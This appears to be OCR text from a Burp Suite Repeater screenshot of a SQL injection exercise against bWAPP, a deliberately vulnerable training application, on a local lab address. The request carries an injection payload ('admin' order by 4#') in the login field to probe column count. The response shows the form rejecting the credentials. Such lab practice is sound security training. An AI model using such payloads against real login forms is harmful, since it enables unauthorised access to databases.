 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.153.128 ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Referer: http://192.168.153.128/sqli_3.php
Cookie: PHPSESSID=cqakp2htv96oe5suu6unu5p8d6;
security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
login=admin' order by 4#&password=admin&form=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Bugs Change Password Create User Set Security L
/ SQL Injection (Login Form
Enter your 'superhero' credentials.
Login:
Password:
Login
Invalid credentials!
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on T
Done
13,503 bytes | 3 millis